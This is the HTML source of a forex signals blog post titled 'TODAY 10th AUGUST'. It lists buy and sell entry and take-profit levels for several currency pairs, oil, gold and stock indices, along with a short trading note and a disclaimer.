<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-B85GLMYXB5" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["myfxanalyst.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B85GLMYXB5");
//# sourceURL=google_gtagjs-js-after
</script>
<script id="ai-js-js-extra">
var MyAjax = {"ajaxurl":"https://myfxanalyst.com/wp-admin/admin-ajax.php","security":"771b262e9b"};
//# sourceURL=ai-js-js-extra
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=427374" id="ai-js-js"></script>
<link rel="https://api.w.org/" href="https://myfxanalyst.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myfxanalyst.com/wp-json/wp/v2/posts/2476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myfxanalyst.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://myfxanalyst.com/?p=2476' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Redux 4.4.16" /><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/myfxanalyst.com\/#website","url":"https:\/\/myfxanalyst.com\/","name":"MYFOREX Analyst","potentialAction":{"@type":"SearchAction","target":"https:\/\/myfxanalyst.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="google-site-verification" content="FS-SPwHUzM8_EXiRzlKg08jS384zu-uK8T2MBpYLJR8"><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://myfxanalyst.com/wp-content/uploads/2022/12/fx-analyst_fav-75x75.png" sizes="32x32" />
<link rel="icon" href="https://myfxanalyst.com/wp-content/uploads/2022/12/fx-analyst_fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myfxanalyst.com/wp-content/uploads/2022/12/fx-analyst_fav.png" />
<meta name="msapplication-TileImage" content="https://myfxanalyst.com/wp-content/uploads/2022/12/fx-analyst_fav.png" />
<style id="th90_options-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--site_width:1070;--content_width:69;--box_radius:10;--button_radius:10;--image_radius:10;--light-bg-color:#f7f9f8;--light-sec-bg-color:#ffffff;--light-text-color-color:#202124;--light-text-color-alpha:1;--light-text-color-rgba:rgba(32,33,36,1);--light-text-color-heavier-color:#000000;--light-text-color-heavier-alpha:1;--light-text-color-heavier-rgba:rgba(0,0,0,1);--light-text-color-lighter-color:#999999;--light-text-color-lighter-alpha:1;--light-text-color-lighter-rgba:rgba(153,153,153,1);--light-line-color-color:#efefef;--light-line-color-alpha:1;--light-line-color-rgba:rgba(239,239,239,1);--light-submenu-bg-color:#f5f5f5;--light-submenu-bg-alpha:1;--light-submenu-bg-rgba:rgba(245,245,245,1);--dark-bg-color:#1c1c1c;--dark-sec-bg-color:#161617;--dark-text-color-color:#ffffff;--dark-text-color-alpha:0.8;--dark-text-color-rgba:rgba(255,255,255,0.8);--dark-text-color-heavier-color:#ffffff;--dark-text-color-heavier-alpha:1;--dark-text-color-heavier-rgba:rgba(255,255,255,1);--dark-text-color-lighter-color:#ffffff;--dark-text-color-lighter-alpha:0.6;--dark-text-color-lighter-rgba:rgba(255,255,255,0.6);--dark-line-color-color:#ffffff;--dark-line-color-alpha:0.1;--dark-line-color-rgba:rgba(255,255,255,0.1);--dark-submenu-bg-color:#000000;--dark-submenu-bg-alpha:1;--dark-submenu-bg-rgba:rgba(0,0,0,1);--color-accent:#3d55ef;--color-accent-text:#ffffff;--h1_desktop-font-size:28px;--h2_desktop-font-size:24px;--h3_desktop-font-size:21px;--h4_desktop-font-size:18px;--h5_desktop-font-size:16px;--h6_desktop-font-size:14px;--h1_tablet-font-size:28px;--h2_tablet-font-size:24px;--h3_tablet-font-size:21px;--h4_tablet-font-size:18px;--h5_tablet-font-size:16px;--h6_tablet-font-size:14px;--h1_mobile-font-size:28px;--h2_mobile-font-size:24px;--h3_mobile-font-size:21px;--h4_mobile-font-size:18px;--h5_mobile-font-size:18px;--h6_mobile-font-size:14px;--logo_width-width:180px;--logo_width-units:px;--logo_mobile_width-width:80px;--logo_mobile_width-units:px;--logo_offcanvas_width-width:110px;--logo_offcanvas_width-units:px;--header_space:25;--mheader_space:25;--footer_bg_custom:;--reading_indicator_height:3;--offcanvas_width-width:300px;--offcanvas_width-units:px;--off_overlay_light-color:#f5f8fa;--off_overlay_light-alpha:1;--off_overlay_light-rgba:rgba(245,248,250,1);--off_overlay_dark-color:#161617;--off_overlay_dark-alpha:1;--off_overlay_dark-rgba:rgba(22,22,23,1);}</style><meta name="generator" content="WordPress Download Manager 3.3.40" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-2476 single-format-standard wp-embed-responsive wp-theme-atlas wp-child-theme-atlas-child s-front  site-skin site-light box-solid wheading-simple sticky-header-active reading-indicator-bottom linkstyle-none sticky-sidebar elementor-default elementor-kit-7">


<div id="page" class="site">
	
	
	<header id="site-header" class="site-header">
		<div class="site-section">		<div data-elementor-type="wp-post" data-elementor-id="9164" class="elementor elementor-9164" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-7e0210c elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="7e0210c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-07468e3 elementor-widget elementor-widget-e-currentdate" data-id="07468e3" data-element_type="widget" data-widget_type="e-currentdate.default">
				<div class="elementor-widget-container">
					<div class="current-date"><div class="cur-date"><span class="d">30</span><span class="my"><span class="m">Dec</span><span class="y">2025</span></span></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-93c02ae elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="93c02ae" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-23c9077" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ae24a63" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1c87a12" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1af86c2 elementor-widget elementor-widget-button" data-id="1af86c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://myfxanalyst.com/forex-training/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Forex Training</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a9e4e72 elementor-widget elementor-widget-button" data-id="a9e4e72" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://myfxanalyst.com/register/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Start Trading Today</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1fec344 elementor-widget elementor-widget-button" data-id="1fec344" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://signal.myfxanalyst.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Signal Services</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
		</div><div class="site-section main-header">
    		<div data-elementor-type="wp-post" data-elementor-id="9163" class="elementor elementor-9163" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-608e5e4 e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="608e5e4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b99b0e e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="6b99b0e" data-element_type="container">
				<div class="elementor-element elementor-element-498cee8 elementor-widget elementor-widget-e-triggeroffcanvas" data-id="498cee8" data-element_type="widget" data-widget_type="e-triggeroffcanvas.default">
				<div class="elementor-widget-container">
							<div class="trigger-wrap">
							<div class="offcanvas-trigger button btn-content_icon btn-medium btn-text">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h1s3 0 3 3v1s0 3-3 3H4S1 8 1 5V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3H4s-3 0-3-3v-1s0-3 3-3M14 1h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3v-1s0-3 3-3"/></svg></span>				</div>
						</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d68d1de e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="d68d1de" data-element_type="container">
				<div class="elementor-element elementor-element-910d7e1 elementor-widget elementor-widget-e-logo" data-id="910d7e1" data-element_type="widget" data-widget_type="e-logo.default">
				<div class="elementor-widget-container">
					<a href="https://myfxanalyst.com/" class="logo-site logo" title="MYFOREX Analyst"><img class="logo-img" alt="MYFOREX Analyst" fetchpriority="high" src="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png" width="410" height="82" srcset="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 1x, https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 2x"></a><a href="https://myfxanalyst.com/" class="logo-site logo_dark" title="MYFOREX Analyst"><img class="logo-img" alt="MYFOREX Analyst" fetchpriority="high" src="https://myfxanalyst.com/wp-content/uploads/2022/12/New_fx-analyst-logo.png" width="410" height="82" srcset="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 1x, https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 2x"></a>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ab297bd e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="ab297bd" data-element_type="container">
				<div class="elementor-element elementor-element-ce70b1e elementor-widget elementor-widget-e-mainmenu" data-id="ce70b1e" data-element_type="widget" data-widget_type="e-mainmenu.default">
				<div class="elementor-widget-container">
							<div id="th90-block_1" class="th90-block block-menus menuhover-default">
			<nav class="navmain-wrap"><ul id="menu-main-navigation" class="nav-main"><li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1586"><a href="https://myfxanalyst.com/category/global-financial-news/"><span class="menu-text">Global Financial News</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-275"><a href="#"><span class="menu-text">Analyst Guide<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-8076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8076"><a href="https://myfxanalyst.com/category/analyst-guide-insights/commodities/"><span class="menu-text">Commodities</span></a></li>
	<li id="menu-item-8078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8078"><a href="https://myfxanalyst.com/category/analyst-guide-insights/currencies/"><span class="menu-text">Currencies</span></a></li>
	<li id="menu-item-8077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8077"><a href="https://myfxanalyst.com/category/analyst-guide-insights/cryptocurrency/"><span class="menu-text">Cryptocurrency</span></a></li>
	<li id="menu-item-8079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8079"><a href="https://myfxanalyst.com/category/analyst-guide-insights/indices/"><span class="menu-text">Indices</span></a></li>
</ul>
</li>
<li id="menu-item-7916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7916"><a href="#"><span class="menu-text">Mentorship Services</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12738"><a href="#"><span class="menu-text">Start Copy Trading</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-12739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12739"><a href="http://Explore"><span class="menu-text">More<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://myfxanalyst.com/expert-advisors/"><span class="menu-text">Expert Advisors</span></a></li>
	<li id="menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a href="https://myfxanalyst.com/forex-training"><span class="menu-text">Education Materials</span></a></li>
	<li id="menu-item-12740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12740"><a href="https://myfxanalyst.com/about-us/"><span class="menu-text">About Us</span></a></li>
	<li id="menu-item-12741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12741"><a href="https://myfxanalyst.com/advertise/"><span class="menu-text">Advertise</span></a></li>
	<li id="menu-item-12742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12742"><a href="https://myfxanalyst.com/contact/"><span class="menu-text">Contact Us</span></a></li>
</ul>
</li>
</ul></nav>		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
<div class="mobile-header site-section">
    		<div data-elementor-type="wp-post" data-elementor-id="9209" class="elementor elementor-9209" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-7e24207 e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="7e24207" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5f40f85 e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="5f40f85" data-element_type="container">
				<div class="elementor-element elementor-element-cd11c43 elementor-widget elementor-widget-e-logo" data-id="cd11c43" data-element_type="widget" data-widget_type="e-logo.default">
				<div class="elementor-widget-container">
					<a href="https://myfxanalyst.com/" class="logo-site logo" title="MYFOREX Analyst"><img class="logo-img" alt="MYFOREX Analyst" fetchpriority="high" src="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png" width="410" height="82" srcset="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 1x, https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 2x"></a><a href="https://myfxanalyst.com/" class="logo-site logo_dark" title="MYFOREX Analyst"><img class="logo-img" alt="MYFOREX Analyst" fetchpriority="high" src="https://myfxanalyst.com/wp-content/uploads/2022/12/New_fx-analyst-logo.png" width="410" height="82" srcset="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 1x, https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 2x"></a>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b04f394 e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="b04f394" data-element_type="container">
				<div class="elementor-element elementor-element-e8f3864 elementor-widget elementor-widget-e-triggeroffcanvas" data-id="e8f3864" data-element_type="widget" data-widget_type="e-triggeroffcanvas.default">
				<div class="elementor-widget-container">
							<div class="trigger-wrap">
							<div class="offcanvas-trigger button icon-left btn-large btn-text">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h1s3 0 3 3v1s0 3-3 3H4S1 8 1 5V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3H4s-3 0-3-3v-1s0-3 3-3M14 1h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3v-1s0-3 3-3"/></svg></span><span class="text-btn">Menu</span>				</div>
						</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
	</header>

	
	<div class="header-space clearfix"></div>
	<div id="content" class="site-content is-skin bg-light">

<div id="primary" class="content-area">
			<article id="post-2476" class="d-flexlist article-1 sidebar-right post-2476 post type-post status-publish format-standard hentry category-signal">
		<div class="container">
		<div class="section-inner article-section">
            <main id="main" class="site-main" role="main">
				<div class="entry-featured"><div class="featured-hero"><div class="thumb-container thumb-50"><div class="img-char">T</div>			</div>

			<div class="post-desc desc-hero bg-dark">
		        <div class="post-desc-inner">
					
<header class="entry-header entry-header-article text-left">

	<div class="entry-cats-wrap have-cats"><ul id="breadcrumb" class="breadcrumbs"><li><a href="https://myfxanalyst.com/">Home</a></li><li><a href="https://myfxanalyst.com/category/signal/">Signal</a></li><li class="current">TODAY 10th AUGUST</li></ul><div class="entry-cats"><a class="post-cat info-text cat-btn post-cat-76" href="https://myfxanalyst.com/category/signal/">Signal</a></div></div>
    <div class="page-title">
        <h1 class="entry-title">TODAY 10th AUGUST</h1>    </div>

	<div class="entry-meta no-icons"><div class="meta-item meta-author meta-modern author vcard meta-color"><div class="author-ava" data-author="f"><img alt='' src='https://secure.gravatar.com/avatar/ba14786e460724bbf3c892e0e9095cb4c2a34635a12f2a3306579f06780080c0?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba14786e460724bbf3c892e0e9095cb4c2a34635a12f2a3306579f06780080c0?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' decoding='async'/></div><div class="meta-modern-desc"><a href="https://myfxanalyst.com/author/fxanalyst/" class="info-text author-name url fn" rel="author" title="Posts by fxanalyst">fxanalyst</a><span class="info-text">2 years ago</span></div></div><div class="meta-item meta-date"><a class="meta-color" href="https://myfxanalyst.com/today-10th-august/"><span class="info-text">2 years ago</span></a></div><div class="meta-item meta-comments"><a href="https://myfxanalyst.com/today-10th-august/#respond" class="meta-color"><span class="info-text">0 Comments</span></a></div></div></header><!-- .entry-header -->
				</div>
			</div>
		</div></div>								<div class="element-article box-section box-wrap">
	                <div class="content-wrap have-share_sticky">
	<div class="single-content">
		<div class="entry-content article-content">
		    
<h2 class="wp-block-heading">9:30am Trade (1 HR)</h2>



<p>EURUSD:<br>Buy 1.10117 tp 1.10215<br>Sell 1.10037 tp 1.09942</p>



<p>GBPUSD:<br>Buy 1.27521 tp 1.27674<br>Sell 1.27388 tp 1.27223</p>



<p>USDJPY:<br>Buy 144.020 tp 144.283<br>Sell 143.755 tp 143.495</p>



<p>USDCAD:<br>Buy 1.34081 tp 1.34281<br>Sell 1.33937 tp 1.33731</p>



<p>NZDUSD:<br>Buy 0.60799 tp 0.60936<br>Sell 0.60631 tp 0.60480</p>



<p>GBPCAD:<br>Buy 1.70900 tp 1.71099<br>Sell 1.70757 tp 1.70567</p>



<p>OIL:​<br>Buy 88.14 tp 88.52<br>Sell 87.71 tp 87.32</p>



<p>GOLD:​<br>buy 1920.99 tp 1924.74<br>Sell 1916.55 tp 1912.73</p>



<p>US100:​<br>Buy 15302.42 tp 15342.23<br>Sell 15262.61 tp 15217.69</p>



<p>DE30:​<br>Buy 16062.7 tp 16115.6<br>Sell 16007.4 tp 15955.2</p>



<p>NOTE:<br>You must not wait till TP to end your trade.<br>YOU DONT NEED TO TAKE ALL TRADES, PICK FEW OUT OF ALL AND LET THE REST GO<br>DO NOT TRADE ON THE STOCKS (DE30, US100 &amp; US30) IF YOU DONT HAVE GOOD VOLUME.<br>Any opinions, news, research, analyses, prices, trade hints/signal or other information offered in this trades are sourced externally and I don’t determine&nbsp;the&nbsp;outcome.</p>
		</div>

		<div class="clearfix"></div>

			</div>

	<div class="single-shares_sticky"><div class="head-shares">Shares:</div><div class="social-shares social-icons social-simple"><a href="https://www.facebook.com/sharer/sharer.php?u=https://myfxanalyst.com/today-10th-august/" aria-label="facebook" rel="nofollow" target="_blank" class="social-icon s-facebook"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a><a href="https://twitter.com/intent/tweet/?url=https://myfxanalyst.com/today-10th-august/" aria-label="twitter" rel="nofollow" target="_blank" class="social-icon s-twitter"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8l164.9-188.5L26.8 48h145.6l100.5 132.9L389.2 48zm-24.8 373.8h39.1L151.1 88h-42l255.3 333.8z"/></svg></span></a><a href="https://pinterest.com/pin/create/button/?url=https://myfxanalyst.com/today-10th-august/&amp;description=TODAY+10th+AUGUST&amp;media=" aria-label="pinterest" rel="nofollow" target="_blank" class="social-icon s-pinterest"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><path d="M256.05 32c-123.7 0-224 100.3-224 224 0 91.7 55.2 170.5 134.1 205.2-.6-15.6-.1-34.4 3.9-51.4 4.3-18.2 28.8-122.1 28.8-122.1s-7.2-14.3-7.2-35.4c0-33.2 19.2-58 43.2-58 20.4 0 30.2 15.3 30.2 33.6 0 20.5-13.1 51.1-19.8 79.5-5.6 23.8 11.9 43.1 35.4 43.1 42.4 0 71-54.5 71-119.1 0-49.1-33.1-85.8-93.2-85.8-67.9 0-110.3 50.7-110.3 107.3 0 19.5 5.8 33.3 14.8 43.9 4.1 4.9 4.7 6.9 3.2 12.5-1.1 4.1-3.5 14-4.6 18-1.5 5.7-6.1 7.7-11.2 5.6-31.3-12.8-45.9-47-45.9-85.6 0-63.6 53.7-139.9 160.1-139.9 85.5 0 141.8 61.9 141.8 128.3 0 87.9-48.9 153.5-120.9 153.5-24.2 0-46.9-13.1-54.7-27.9 0 0-13 51.6-15.8 61.6-4.7 17.3-14 34.5-22.5 48a225.13 225.13 0 0 0 63.5 9.2c123.7 0 224-100.3 224-224S379.75 32 256.05 32z"/></svg></span></a><a href="https://telegram.me/share/url?text=TODAY+10th+AUGUST&amp;url=https://myfxanalyst.com/today-10th-august/" aria-label="telegram" rel="nofollow" target="_blank" class="social-icon s-telegram"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://myfxanalyst.com/today-10th-august/&amp;title=TODAY+10th+AUGUST" aria-label="linkedin" rel="nofollow" target="_blank" class="social-icon s-linkedin"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></span></a><a href="https://www.tumblr.com/share/link?url=https://myfxanalyst.com/today-10th-august/&amp;title=TODAY+10th+AUGUST" aria-label="tumblr" rel="nofollow" target="_blank" class="social-icon s-tumblr collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg></span></a><a href="https://www.reddit.com/submit?url=https://myfxanalyst.com/today-10th-august/&amp;resubmit=true&amp;title=TODAY+10th+AUGUST" aria-label="reddit" rel="nofollow" target="_blank" class="social-icon s-reddit collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"/></svg></span></a><a href="https://vk.com/share.php?title=TODAY+10th+AUGUST&amp;url=https://myfxanalyst.com/today-10th-august/" aria-label="vkontakte" rel="nofollow" target="_blank" class="social-icon s-vkontakte 